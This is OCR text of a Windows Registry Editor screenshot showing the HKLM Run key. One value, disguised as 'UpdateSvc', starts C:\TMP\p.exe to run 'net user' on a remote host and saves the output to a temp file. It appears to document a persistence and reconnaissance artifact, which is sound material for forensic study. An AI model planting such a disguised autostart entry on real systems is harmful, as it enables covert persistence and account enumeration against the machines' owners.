 Registry Editor
File Edit View Favorites Help
Media Center
MMDevices
NetCache
NetworkServiceT
Notifications
OEMInformation
OneDriveRamps
OOBE
OpenWith
Parental Control
Personalization
PhotoPropertyH
Policies
PowerEfficiencyD
PrecisionTouchP
PreviewHandlers
PropertySystem
Proximity
PushNotification
QualityCompat
Reliability
Run
RunOnce
Search
SecondaryAuthF
Security and Mai
SettingSync
Setup
SharedAccess
SharedDLLs
Shell Extensions
ShellCompatibili
ShellServiceObje
SideBySide
SmartGlass
SMDEn
SMI
StorageSense
Store
SyncMgr
Name Type Data
(Default) REG_SZ (value not set)
UpdateSvc REG_SZ C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o2.txt
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run